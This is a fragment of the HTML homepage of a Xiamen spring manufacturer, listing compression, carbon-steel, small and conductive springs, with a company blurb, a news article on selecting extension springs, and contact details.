								<div   id="7wuccfmf"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85027">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85028">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強度機械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強度機械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強度機械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強度機械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強度機械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="機械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="機械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="機械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機械設(shè)備精密小壓簧" title="機械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="機械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)機械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機械設(shè)備限流彈簧" title="高品質(zhì)機械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)機械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85029">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="7wuccfmf"   class="xbanner maxbox">
			<div   id="7wuccfmf"   class="cut sycut">
				<div   id="7wuccfmf"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
					<p>【鼎星價值觀】共贏、誠信、團隊協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="7wuccfmf"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="7wuccfmf"   class="hotpro" t="gd">
			<div   id="7wuccfmf"   class="title">
				<div   id="7wuccfmf"   class="tit"><a href="javascript:;">熱賣推薦</a></div>
				<div   id="7wuccfmf"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="7wuccfmf"   class="hotpronr">
				<div   id="7wuccfmf"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="7wuccfmf"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="7wuccfmf"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動播放
				});
			}); 
		</script>
				<!-- 后臺關(guān)于我們頁面，添加背景圖片 -->
		<div   id="7wuccfmf"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="7wuccfmf"   class="gy11">
				<div   id="7wuccfmf"   class="gytu"></div>
				<div   id="7wuccfmf"   class="gynr">
					<div   id="7wuccfmf"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門鼎星五金制品有限公司位于福建省廈門市湖里區(qū)，公司引進先進的彈簧機、扭簧機、壓簧機及電腦機等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來自韓國、德國、日本等地。所生產(chǎn)的產(chǎn)品主要用于機械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="7wuccfmf"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="7wuccfmf"   class="strength">
          <div   id="7wuccfmf"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="7wuccfmf"   class="tow">
						<div   id="7wuccfmf"   class="new">
				<div   id="7wuccfmf"   class="newtit">
					<div   id="7wuccfmf"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="7wuccfmf"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="7wuccfmf"   class="newnr">
					<ul>
						<li>
							<div   id="7wuccfmf"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購合適的拉伸彈簧型號規(guī)格" title="怎么選購合適的拉伸彈簧型號規(guī)格" height="185" width="214"></div>
							<div   id="7wuccfmf"   class="txt2">
								<p><span style="font-size:14px;"><strong>怎么選購合適的拉伸彈簧型號規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購合適的拉伸彈簧型號規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長度較小的彈簧，反之則可選擇自由長度較大的彈簧。
 二、選擇拉伸彈簧時還需要考慮以下幾個方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時要根據(jù)實際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時要考慮到載荷的大小和變形量。3.自由長度：自由長度是指彈簧在無負(fù)荷情況下的長度。選擇時根據(jù)實際要求和使用場合來確定自由長度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來確定。不同材料的彈簧具有不同的強度、耐腐蝕性、耐疲勞性等特點。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="7wuccfmf"   class="newlist">
					<ul>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30788.html">怎么選購合適的拉伸彈簧型號規(guī)格</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30761.html">廈門碳素彈簧的優(yōu)勢</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30745.html">怎么選購廈門壓縮彈簧</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="7wuccfmf"   class="fra">
				<div   id="7wuccfmf"   class="fartit">
					<div   id="7wuccfmf"   class="fartxt">案例展示</div>
					<div   id="7wuccfmf"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="7wuccfmf"   class="farnr">
					<ul>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="7wuccfmf"   class="dbdh">
	<div   id="7wuccfmf"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁" target="">網(wǎng)站首頁</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="7wuccfmf"   class="db">
	<div   id="7wuccfmf"   class="db11">
		<div   id="7wuccfmf"   class="dbnr">
			<p>
	地址：廈門市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機：13666095079&nbsp;
</p>
<p>
